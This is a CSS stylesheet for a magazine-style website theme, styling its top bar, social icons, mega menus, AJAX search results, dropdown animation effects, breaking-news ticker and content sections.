.hst2 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a,

.hst3 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a,

.hst1 .sticky-nav ul.main-menu li:first-child,

.hst2 .sticky-nav ul.main-menu li:first-child,

.hst3 .sticky-nav ul.main-menu li:first-child{

    border-color: #e1e1e1;

}

.hst1 ul.main-menu li.mega_col_title:hover,

.hst2 ul.main-menu li.mega_col_title:hover,

.hst3 ul.main-menu li.mega_col_title:hover{

    background: transparent;

}

.hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,

.hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,

.hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{

    background: #F2F2F2;

}

.hst1 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover,

.hst2 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover,

.hst3 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover{

    color: #000;

}

.hst1 .footer-menu .mom-megamenu, .hst2 .footer-menu .mom-megamenu, .hst3 .footer-menu .mom-megamenu{

    background: transparent;

}

.hst2 ul.br-right li:last-child,

.hst3 ul.br-right li:last-child{

    border-right: 1px solid #E1E1E1;

}

.hst2 ul.br-right,

.hst3 ul.br-right{

    border-width: 0 1px;

}

.hst2 .header-wrap{

    background: transparent;

    border-bottom: 1px solid #e1e1e1;

}

.hst3 .header-wrap{

    background: transparent;

}

.hst2 .navigation{

    width: 1157px;

    margin: 0 auto;

    border-top: none;

}

.hst3 .navigation{

    width: 1157px;

    margin: 0 auto;

}

.col2.hst2 .navigation,

.col2.hst3 .navigation{

    width: 958px;

}

.hst2 .breaking-news,

.hst3 .breaking-news{

    width: 1159px;

    margin: 0 auto;

}

.col2.hst2 .breaking-news,

.col2.hst3 .breaking-news{

    width: 960px;

}

.hst2 ul.main-menu li:first-child,

.hst3 ul.main-menu li:first-child{

    border-left: none;

}

.no-bnmenu .breaking-cont{

    width: 1031px

}

.no-bnmenu.col2 .breaking-cont{

    width: 831px;

}

/*topbar*/



.top-bar {

    background: #000;

    height: 35px;

    line-height: 35px;

    border-bottom: 1px solid #222222;

}

.top-bar-right {

    float: right;

}

.top-bar .menu-message {

    line-height: 33px;

}

.today_date {

    float: left;

    line-height: 5px;

    font-size: 15px;

    margin-right: 20px;

    background: #1A1919;

    padding: 0 15px;

    color: whitesmoke;

}

/*topmenu*/

.mobile-menu{

    display: none;

}

ul.main-menu,

ul.top-menu {

    float: left;

}

ul.top-menu li {

    float: left;

    font-weight: 700 !important;

    font-size: 12px;

    border-right: 1px solid #222222;

    position: relative;

}

ul.top-menu li:first-child {

    border-left: 1px solid #222222;

}

ul.top-menu li.current-menu-item,

ul.top-menu li:hover {

    background: #1A1919;

}

ul.top-menu li a {

    color: #c3c3c3;

    padding: 0 14px;

    display: block;

}

.col2 ul.top-menu li a{

    padding: 0 12px;

}

ul.top-menu li.current-menu-item a,

ul.top-menu li a:hover {

    color: white;

}

ul.top-menu > li ul.sub-menu {

    display: none;

    position: absolute;

    z-index: 9999;

    background: #1A1919;

    width: 170px;

    left: -1px;

}

ul.top-menu li:hover > ul.sub-menu {

    display: block;

}

.top-menu li:hover ul.sub-menu li ul.sub-menu{

    left: 100%;

    top:0;

}

ul.top-menu li ul li {

    float: none;

    border-right: none;

    border-bottom: 1px solid #222222;

    line-height:18px;

}

.col2 ul.top-menu li ul li a{ 

    padding: 10px 12px;

}

ul.top-menu li ul li a{

    padding: 10px 14px;

}

ul.top-menu li ul li:hover {

    background: black;

}

ul.main-menu li ul li:first-child,

ul.top-menu li ul li:first-child {

    border-left: none;

}

ul.main-menu li ul li:last-child,

ul.top-menu li ul li:last-child {

    border-bottom: none;

}

/*top social icons*/



ul.top-social-icon {

    height: 35px;

    position: relative;

}

ul.top-social-icon li {

    float: left;

    border-width: 1px 0 0 1px;

    border-style: solid;

    border-color: #222222;

    height: 34px;

    position: relative;

    -webkit-transition: all ease-in-out 0.1s;

    -moz-transition: all ease-in-out 0.1s;

    -o-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

ul.top-social-icon li:last-child {

    margin-right: 0;

    border-right: 1px solid #1b1b1b;

}

ul.top-social-icon li:hover {

    background: #1A1919;

}

ul.top-social-icon li.facebook:hover{

    background: #44619D;

}

ul.top-social-icon li.twitter:hover{

    background: #00BAFF;    

}

ul.top-social-icon li.youtube:hover{

    background: #C30000;

}

ul.top-social-icon li.google:hover{

    background: #E71414;

}

ul.top-social-icon li.pin:hover{

    background: #C21F25;

}

ul.top-social-icon li.rss:hover{

    background: #FF7E00;

}

ul.top-social-icon li.vimeo:hover{

    background: #44BBFF;

}

ul.top-social-icon li a {

    display: block;

    text-align: center;

    color: #ededed;

    padding: 7px 9px;

    line-height: normal;

}

ul.top-social-icon li a:hover{

    color: #F9F9F9;

}

ul.top-social-icon li a:before {

    position: static;

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    font-size: 19px;

}

ul.top-social-icon  .facebook span {

}

ul.top-social-icon li.facebook a:before {

    /*content: "\e769";*/

    font-family: 'FontAwesome';

    content: "\f09a";




}

ul.top-social-icon li.twitter a:before {

    font-family: 'FontAwesome';

    content: "\f099";

   /* content: "\e76d";*/

    font-size: 18px;

}

ul.top-social-icon li.youtube a:before {

    font-family: 'font-awesome';

    content: "\e745";

    font-size: 20px;

}

ul.top-social-icon li.google a:before {

    content: "\e764";

    font-size: 20px;

}

ul.top-social-icon li.pin a:before {

   /* content: "\e7a6";*/

    font-size: 18px;

    font-family: 'FontAwesome';

    content: "\f0d2";

}

ul.top-social-icon li.rss a:before {

    /*content: "\e770";*/

    font-family: 'FontAwesome';

    content: "\f09e";

    font-size: 17px;

}

ul.top-social-icon li.vimeo a:before {

    content: "\e775";

}

ul.top-social-icon li i{

    font-size: 19px;

}

ul.top-social-icon li.top-search{

    border-right: 1px solid #222222;

}

ul.top-social-icon li.top-search > a:before {

    font-family: 'FontAwesome';

    content: "\f002";

    /*content: "\e602";

    font-family: 'font-awesome';*/

    color: #c6c6c6;

    font-size: 16px;

    line-height: 19px;

}

ul.top-social-icon li.top-search.active > a:before{

    content: "\e60d";

    font-size: 19px;

}

div.search-dropdown {

    position: absolute;

    background: #1A1919;

    padding: 5px 10px;

    right: 0;

    top: 36px;

    z-index: 9999;

}

div.search-dropdown input {

    height: 24px;

    width: 209px;

    outline: none;

    font-size: 13px;

    padding: 0 5px;

    border: 1px solid #e7e7e7;

    background: #fafafa;

}

input:focus,

.sidebar .search-form .search-field:focus,

div.search-dropdown input:focus{

    color: #222;

}

.top-search a:hover{

    background: transparent;

}

/*ajax search*/

.search-dropdown{

    opacity: 0;

    -webkit-transition: all 0.2s ease-in;

    -moz-transition: all 0.2s ease-in;

    -ms-transition: all 0.2s ease-in;

    -o-transition: all 0.2s ease-in;

    transition: all 0.2s ease-in;

    -moz-transform: scaleY(0);

    -webkit-transform: scaleY(0);

    -o-transform: scaleY(1);

    -ms-transform: scaleY(0);

    transform: scaleY(0);

    -webkit-transform-origin: 0 0;

    -moz-transform-origin: 0 0;

    -o-transform-origin: 0 0;

    -ms-transform-origin: 0 0;

    transform-origin: 0 0;

}

.search-dropdown.sw-show{

    -moz-transform: scaleY(1);

    -webkit-transform: scaleY(1);

    -o-transform: scaleY(1);

    -ms-transform: scaleY(1);

    transform: scaleY(1);

    opacity: 1;

}

.sw-not_found{

    font-style: italic;

    font-size: 12px;

}

.search-dropdown .sf-loading {

    position: absolute;

    height: 40px;

    right: 15px;

    line-height: 40px;

    position: absolute;

    top: 3px;

    width: 16px;

    display: none;

}

.ajax-search-results {

    position: absolute;

    z-index: 9999;

    background: #1e1e1e;

    border-width: 0 1px 1px;

    border-style: solid;

    border-color: black;

    width: 207px;

    left: 0;

    top: 45px;

    padding: 0 10px;

}

.col2 .ajax-search-results{

    width: 207px;

}

.ajax-search-results h4 {

    font-size: 13px;

    color: #8b8b8b;

    background: #262626;

    border-width: 1px 0;

    border-style: solid;

    border-color: black;

    padding: 2px 11px;

    margin: 0 -10px;

    text-transform: uppercase;

}

.ajax-search-results a {

    padding: 10px 0 !important;

    font-size: 14px;

    border-top: 1px solid black;

    text-align: left !important;

    display: block;

    line-height: normal;

}

.ajax-search-results h4 + a{

    border-top: none;

}

.ajax-search-results h4:last-of-type a{

    border: none;

}

.ajax-search-results .post_format,

.ajax-search-results a img {

    float: left;

    margin-right: 8px;

}

.ajax-search-results a h2 {

    color: #c6c6c6;

    font-size: 14px;

    margin-bottom: 5px;

}

.ajax-search-results a:hover h2{

    color: #f2f2f2;

}

.ajax-search-results a:hover{

    background: #262626;

}

.ajax-search-results a span {

    color: #535353;

}

.ajax-search-results .post_format{

    background: #A8A8A8;

    width: 35px;

    height: 35px;

    line-height: 35px;

    text-align: center;

    color: #272727;

    display: block;

}

.ajax-search-results h4.show-all-results{

    border-bottom: none;

    text-align: center;

    line-height: 45px;

}

.ajax-search-results h4.show-all-results a{

    display: inline-block;

    font-size: 13px !important;

    color: #c6c6c6;

}

.ajax-search-results h4.show-all-results i{

    position: relative;

    top: 2px;

    left: 10px;

}

.ajax-search-results > a .post_format:before{

    content: '';

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    font-size: 28px;

    line-height: 35px;

}

.ajax-search-results > a.type-page .post_format:before{

    content: "\e621";

}

.ajax-search-results > a.format-image .post_format:before{

    content: "\e650";

}

.ajax-search-results > a.format-video .post_format:before{

    content: "\e62d";

}

.ajax-search-results > a.format-audio .post_format:before{

    font-family: 'font-awesome' !important;

    content: "\e711";

    line-height: 40px;

    font-size: 24px;

}

.ajax-search-results > a.format-quote .post_format:before{

    font-family: 'momizat' !important;

    content: "\e676";

    font-size: 25px;

}

.ajax-search-results > a.format-gallery .post_format:before{

    font-family: 'momizat' !important;

    content: "\e60e";

    font-size: 25px;

}

/*header content*/



.header-wrap {

    clear: both;

    background: #000;

    height: 122px;

    line-height: 122px;

    overflow: hidden;

}

.header-wrap > .inner {

    height: 122px;

    line-height: 122px;

    position: relative;

}

.logo {

    float: left;

    display: none;

}

.logo a img{

    display: inline-block;

}

.header-banner {

    float: left;

}

.header-banner img{

    display: inline-block;

}

/*navigation*/

body.sticky_navigation_on .navigation.sticky-nav {

    width: 100%;

    position: fixed;

    -webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);

    box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);

    z-index: 5000;

    left: 0;

}

.sticky-nav ul.main-menu > li:first-child{

    border-width: 0 1px;

    border-style: solid;

}

.icon_only_label{

    display: none;

}

.navigation {

    height: 47px;

    background: #262626;

    border-bottom: 1px solid black;

}

.navigation > .inner {

    position: relative;

}

.fixed-header .navigation > .inner{

    position: inherit;

}

ul.main-menu > li > a {

    position: relative;

    padding-bottom: 5px !important;

    overflow: hidden;

    

}

ul.main-menu > li:not(.mom_mega) {

    position: relative;

}

ul.main-menu > li {

    float: left;

    line-height: 42px;

    font-size: 15px;

    font-weight: 700 !important;

    text-transform: uppercase;

    border-right: 1px solid black;

}

ul.main-menu li:first-child {

    border-left: 1px solid black;

}

ul.main-menu li.current-menu-parent,

ul.main-menu li.current-menu-item,

ul.main-menu li:hover {

    background: #1e1e1e;

}

ul.main-menu .cats-mega-wrap li.current-menu-parent,

ul.main-menu .cats-mega-wrap li.current-menu-item{

    background: transparent;

}

ul.main-menu li a {

    color: #ededed;

    padding: 0 15px;

    display: block;

}

.navigation ul.main-menu li ul li a{

    line-height: normal;

    padding: 11px 15px;

}

ul.main-menu li span.menu_bl {

    content: '';

    position: absolute;

    height: 5px;

    bottom: 0;

    width: 100%;

    left: 0;

}

ul.main-menu li span.menu_bl {

    background: #5a5a5a;

}

.menu-message {

    line-height: 45px;

}



.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu {

    overflow: visible;   

    position: absolute;

    z-index: 9999;

    background: #262626;

    border: 1px solid black;

    left: -1px;

    top: 47px;

    width: 210px;

}



.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{

    left: 100%;

    top: -1px;

}

ul.main-menu li:not(.mom_mega) ul li {

    float: none;

    text-transform: none;

    border-right: none;

    border-bottom: 1px solid #000;

    font-size: 14px;

    font-weight: normal;

    line-height: 38px;

    position: relative;

}

ul.main-menu li.mom_mega ul li ul li:hover{

    background: #262626;

}

ul.main-menu li ul:not(.mom_mega_wrap) li:last-child{

    border-bottom: none;

}

ul.main-menu li ul li:hover {

    background: #1e1e1e;

}

ul.main-menu li a i {

    font-size: 16px;

    float: left;

    position: relative;

    margin-right: 7px;

    line-height: inherit;

}

ul.main-menu li .icon_only{

    font-size: 22px;

    margin: 0;

}

ul.main-menu li:not(.mom_mega) > ul > li.menu-item-has-children > a:after{

    content: "\e6d0";

    font-family: 'enotype';

    position: relative;

    /* color: black; */

    right: -5px;

    float: right;

    top: 2px;

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

/*MegaMenu*/

.navigation ul.main-menu > li:hover .mom-megamenu{

    visibility: visible; 

    opacity: 1;

}

.navigation ul.main-menu > li .mom-megamenu {

    background: #1e1e1e;

    position: absolute;

    z-index: 1000;

    border: 1px solid black;

    top: 47px;

    padding-top: 39px;

    left: -1px;

}

.navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap{

    position: absolute;

    width: 100%;

    left: 0;

    margin-top: 1px;

    top: 100%;

    background: #1e1e1e;

    border: 1px solid black;

    padding: 20px;

    z-index: 1000;

    -webkit-box-shadow: 0 2px 3px 0 rgba(0,0,0,0.1);

    box-shadow: 0 2px 3px 0 rgba(0,0,0,0.1);

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    line-height: 1.4;

        padding-top: 15px;

}

.navigation ul.main-menu > li .mom-megamenu ul.sub-menu {

    width: 135px;

    float: left;

    top: 0;

    position: relative;

    left: 0;

    border: none;

}

.navigation .mom-megamenu ul li:last-child {

    border-bottom: 1px solid black !important;

}

.navigation .mom-megamenu > ul > li {

    line-height: 38px;

    padding: 0;

}

.navigation .mom-megamenu ul li.active,

.navigation .mom-megamenu ul li:hover {

    background: #1e1e1e;

    position: relative;

}

.navigation .mom-megamenu ul li.active:before,

.navigation .mom-megamenu ul li:hover:before {

    content: "";

    right: -13px;

    top: 35%;

    border: solid transparent;

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(240, 240, 240, 0);

    border-left-color: #000;

    border-width: 6px;

}

.navigation .mom-megamenu .view-all-link {

    background: #5a5a5a;

    height: 38px;

    line-height: 33px;

    color: white;

    display: block;

    padding-left: 13px;

    font-size: 13px;

    width: 95.3%;

    text-transform: none;

    position: absolute;

    font-weight: 300 !important;

    top: 0;

    border-width: 0 1px 1px;

    border-style: solid;

    border-color: black;

    left: -1px;

}

.navigation .sub-mom-megamenu2 .view-all-link{

    width: 93.3% !important;

}

.navigation .mom-megamenu .view-all-link i {

    margin-left: 10px;

    font-size: 18px;

    top: 4px;

    position: relative;

    float: none;

}

.navigation .mom-megamenu .sub-mom-megamenu {

    width: 595px !important;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul,

.navigation .mom-megamenu .sub-mom-megamenu ul {

    width: auto;

    background: transparent;

    border-right: none;

    float: none;

    overflow: hidden;

    border-left: 1px solid black;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul{

    margin-bottom: -300px;

    padding-bottom: 300px;

}

.cats-mega-wrap {

    overflow: hidden;

}

.navigation .mom-megamenu .sub-mom-megamenu ul li {

    float: left;

    width: 153px;

    padding: 10px 0;

    border-right: 1px solid black;

    border-bottom: none;

    text-align: center;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    padding-bottom: 600px;

    margin-bottom: -506px;

}

.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child {

    border-right: none;

}

.navigation .mom-megamenu .sub-mom-megamenu ul li img {

    display: inline-block;

    border: 1px solid black;

    /* margin-bottom: 14px; */

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,

.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a {

    font-size: 12px;

    line-height: 18px;

    text-align: left;

    padding: 0 20px;

}

.navigation .mom-megamenu .sub-mom-megamenu2 {

    width: 418px;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    padding: 14px;

    overflow: hidden;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li:last-child {

    margin-bottom: -1px;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li a {

    padding: 0;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li img {

    float: left;

    width: 78px;

    height: 51px;

    margin-right: 14px;

    border: 1px solid black;

}

.active.mom-cat-latest{

    display: block;

}

.mom-cat-latest{

    display: none;

}

.main-menu li.mom_mega > .mom_mega_wrap a {

    display: block;

    margin-bottom: 0;

    padding: 8px 10px;    

}

.navigation ul.main-menu li a i[class*="brankic-icon-"]{

    font-size: 21px;

}

/* Mega Menu columns */

.mom_mega_wrap .menu-item-depth-1.mega_column {

    float: left;

    width: 22%;

    margin-right: 4%;

}

.mom_mega_wrap .menu-item-depth-1.mega_column:last-child {

    margin-right: 0;

}

.mom_mega_wrap.mom_mega_col_3 .menu-item-depth-1.mega_column {

    width: 30.666%;

}

.mom_mega_wrap.mom_mega_col_2 .menu-item-depth-1.mega_column {

    width: 48%;

}

.mom_mega_wrap.mom_mega_col_5 .menu-item-depth-1.mega_column {

    width: 16.8%;

}



.mom_mega_wrap.mom_mega_col_1 .menu-item-depth-1.mega_column {

    width: 100%;

    margin-right: 0;

}

.main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap .menu-item-depth-1.mega_column:first-child {

    border-left: none;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a{

    font-weight:bold;

    border-bottom:2px solid black;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a{

    padding-left:4px;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover{

    color: white;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a i{

    top: -2px;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu li.menu-item-depth-1.mega_col_title a{

    padding-left: 0;

}

.main-menu ul.menu li.mom_mega .mega_col_title > a{

    color: #313131;

    font-size: 14px;

    margin-left: 20px;

    padding: 15px 0;

    border-bottom: 1px solid #e7e7e7;

    font-weight: 700;

    margin-bottom: 7px;

    display: block;

    

}

#navigation .main-menu > li.sub-menu-left .cats-mega-wrap {

    right: -1px;

    left: auto;

}

#navigation > .inner {

-moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box;

}

#navigation .sticky_logo {

    line-height: 45px;

    margin-right: 10px;

    position: absolute;

    left: 0;

    top: 0;

    display: none;

}

#navigation .sticky_logo img {

    display: inline-block;

    opacity: 1;

}



/* ==========================================================================

 *                Drop down effects 

   ========================================================================== */

/* Older than css3 */

.lt-ie9 #navigation ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

.lt-ie9 #navigation .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    display: none;

}

.lt-ie9 ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

.lt-ie9 #navigation .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap

{

    display: block;

}



/* Fade effect (default) */

.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

#navigation.dd-effect-fade .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    opacity: 0;

    visibility: hidden;

-webkit-transition: all 0.3s linear;

-moz-transition: all 0.3s linear;

-ms-transition: all 0.3s linear;

-o-transition: all 0.3s linear;

transition: all 0.3s linear;

    -moz-transform: scaleY(0.98);

-webkit-transform: scaleY(0.98);

-o-transform: scaleY(0.98);

-ms-transform: scaleY(0.98);

transform: scaleY(0.98);

-webkit-transform-origin:0 0;

-moz-transform-origin:0 0;

-o-transform-origin:0 0;

-ms-transform-origin:0 0;

transform-origin:0 0;

}

.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

#navigation.dd-effect-fade .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap

{

    opacity: 1;

    visibility: visible;

        -moz-transform: scaleY(1);

-webkit-transform: scaleY(1);

-o-transform: scaleY(1);

-ms-transform: scaleY(1);

transform: scaleY(1);

    

}



/* Slide effect */

.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

#navigation.dd-effect-slide .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    opacity: 0;

    visibility: hidden;

-webkit-transition: all 0.28s ease-in-out;

-moz-transition: all 0.28s ease-in-out;

-ms-transition: all 0.28s ease-in-out;

-o-transition: all 0.28s ease-in-out;

transition: all 0.28s ease-in-out;

    -moz-transform: scaleY(0);

-webkit-transform: scaleY(0);

-o-transform: scaleY(0);

-ms-transform: scaleY(0);

transform: scaleY(0);

-webkit-transform-origin:0 0;

-moz-transform-origin:0 0;

-o-transform-origin:0 0;

-ms-transform-origin:0 0;

transform-origin:0 0;



}

.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

#navigation.dd-effect-slide .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap {

    opacity: 1;

    visibility: visible;

        -moz-transform: scaleY(1);

-webkit-transform: scaleY(1);

-o-transform: scaleY(1);

-ms-transform: scaleY(1);

transform: scaleY(1);

    

}



/* Skew effect */

.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

#navigation.dd-effect-skew .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    opacity: 0;

    visibility: visible;

    max-width: 0;

    max-height: 0;

-webkit-transform-origin:0 0;

-moz-transform-origin:0 0;

-o-transform-origin:0 0;

-ms-transform-origin:0 0;

transform-origin:0 0;

-webkit-transform: perspective(600px) rotateX(-90deg);

-moz-transform: perspective(600px) rotateX(-90deg);

-ms-transform: perspective(600px) rotateX(-90deg);

-o-transform: perspective(600px) rotateX(-90deg);

transform: perspective(600px) rotateX(-90deg);

 -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;

-o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;

transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;



}

.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

#navigation.dd-effect-skew .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap {

    opacity: 1;

    visibility: visible;

    max-width: 5000px;

    max-height: 5000px;

-webkit-transform: perspective(600px) rotateX(0deg);

-moz-transform: perspective(600px) rotateX(0deg);

-ms-transform: perspective(600px) rotateX(0deg);

-o-transform: perspective(600px) rotateX(0deg);

transform: perspective(600px) rotateX(0deg);

-webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;

-o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;

transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;



}



/*breaking news*/

.breaking-news-items {

    height: 39px;

    padding-left: 122px;

}

.breaking-news.brnews-disable{

    height: 39px;

}

.breaking-news.brnews-disable ul.br-right{

    left: 0;

}

.breaking-news.brnews-disable ul.br-right:after{

    display: none;

}

.breaking-news.brnews-disable ul.br-right li:last-child{

    border-right-width: 1px;

    border-right-style: solid;

    border-right-color: #000;

}

.breaking-news {

    /*height: 39px;*/

    line-height: 39px;

    background: #262626;

    border-bottom: 1px solid black;

    overflow: hidden;

    clear: both;

    

}

.breaking-news > .inner {

    position: relative;

}

.breaking-news .breaking-title {

    position: absolute;

    left:0;

    top: 0;

    height: 100%;

    color: #fff;

    font-size: 13px;

    text-transform: uppercase;

    text-align: center;

    width: 120px;

    border-width: 0 1px;

    border-color: black;

    border-style: solid;

}

.breaking-cont {

    width: 100%;

    float: left;

    margin: 0;

    padding: 0 5px 0 0;

    overflow: hidden;

    position: relative;

}





.breaking-cont {

    height: 39px;

    margin: 0;

    overflow: hidden;

    padding: 0;

    border-right: 1px solid #000;

    

}

.breaking-cont .mask {

    height: 39px;

    overflow: hidden;

    position: relative;

}

ul.webticker {

    list-style-type: none;

    margin: 0;

    padding: 0;

    position: relative;

    transition: all 0s linear 0s;

}

ul.webticker li {

    float: left;

    margin-right: 25px;

}

ul.webticker li span {

    color: #ededed;

    font-size: 17px;

    position: relative;

    float: left;

    }

ul.webticker li h4 {

    margin: 0;

    font-size: 11px;

}

ul.webticker li h4 a {

    color: #888888;

}

ul.webticker li h4 a:hover {

    color: #b1b1b1;

}

.tickercontainer {

    overflow: hidden;

    width: 99.6%;

    float: left;

}

.tickercontainer li {

    float: left;

}

ul.newsticker {

    -webkit-transition: all 0s linear;

    transition: all 0s linear;

}

/*breaking right*/

ul.br-right:after {

    content: "";

    right: 100%;

    top: 35%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(240, 240, 240, 0);

    border-right-color: #000;

    border-width: 6px;

}

ul.br-right {

    position: absolute;

    right: 0;

    top: 0;

    border: 0 solid #000;

    border-left-width: 1px;

}

ul.br-right li {

    float: left;

    border-right: 1px solid black;

    position: relative;

}

ul.br-right li:last-child {

    border-right: 0;

}

ul.br-right li:hover {

    background: #1e1e1e;

}

ul.br-right li a {

    color: #ededed;

    font-size: 14px;

    padding: 0 10px;

    line-height: 39px;

    height: 39px;

    display: block;

}

ul.br-right li:not(.menu-item-iconsOnly) a i {

    margin-right: 10px;

}

ul.br-right li a i.icon_only {

    font-size: 20px;

}



ul.br-right li.b-right-magazine a {

    font-size: 18px;

    line-height: 42px;

}

ul.br-right li.b-right-weather a {

    font-size: 21px;

}

/*container*/



.main-container {

    margin: 0 auto;

    width: 1162px;

}

.col2 .main-container {

    width: 960px;

}

.main-left {

    margin-right: 10px;

}

.main-content {

    width: 578px;

    float: left;

}



.one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout), .one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout, .one-side-wide .main-content.one_side:not(.both-sides-layout) {

    width: 788px;

}



.section {

    background: white;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    padding: 15px;

    margin-bottom: 20px;

    clear: both;

}

.section-header {

    margin: -15px -15px 15px;

    padding: 13px 0;

    text-align: center;

    background: #e9e9e9;

    border-bottom: 1px solid #e1e1e1;

}

.section-header h2.section-title a,

.section-header h2.section-title {

    font-size: 17px;

    color: #2d2d2d;

    font-weight: bold;

    text-transform: uppercase;

}

.section-header h1.section-title2 a,

.section-header h1.section-title2{

    font-size: 30px;

    color: #2d2d2d;

    font-weight: bold;

    margin-top: 4px;

}

.section-header span.mom-sub-title{

    color: #868686;

    font-size: 16px;

    display: inline-block;

    margin-top: 5px;    

} 

footer.show-more {

    text-align: center;

    height: 38px;

    line-height: 38px;

    border-top: 1px solid #e1e1e1;

    margin: 0 -15px -15px;

    position: relative;

}

.f-tabbed-grid+footer.show-more {

    margin-top:15px;

}

footer.show-more a {

    display: block;

    font-size: 15px;

}

footer.show-more .nomoreposts {

    position: absolute;

    width: 100%;

    height: 100%;

    background: #fff;

    top: 0;

    left: 0;

}

